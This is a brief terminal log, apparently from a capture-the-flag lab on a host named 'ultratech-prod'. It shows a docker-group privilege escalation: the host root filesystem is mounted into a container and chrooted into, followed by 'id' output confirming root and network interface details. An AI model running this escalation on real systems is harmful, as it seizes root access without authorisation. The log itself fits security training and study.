 r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
        RX packets 14  bytes 1172 (1.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#